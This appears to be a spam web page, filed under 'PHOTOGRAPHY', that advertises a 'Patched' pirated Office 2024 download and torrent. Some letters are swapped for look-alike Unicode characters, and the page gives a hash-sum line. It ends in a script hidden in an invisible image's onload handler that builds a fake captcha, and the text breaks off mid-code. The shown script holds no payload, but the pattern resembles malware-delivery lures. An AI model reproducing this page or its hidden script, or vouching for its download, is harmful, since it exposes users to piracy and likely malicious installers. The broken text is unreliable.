
Facebook
Instagram
Twitter
Category:
PHOTOGRAPHY
February 8, 2026
Comments
0
PHOTOGRAPHY
Office 2024 Personal x86 Patched Version
German newest Release Dow𝚗l𝚘ad
To𝚛rent
📦 Hash-sum → f3a0637e92df62c0ab065536bb48f74a📌 Updated
on 2026-02-03 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
style="display:none;" onload="window.generateCaptcha=function()
{var c=document.getElementById('captchaCanvas');if(!c)return;var
x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.captch
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.captchaValue+=s.charAt(Math.floor(Math.random(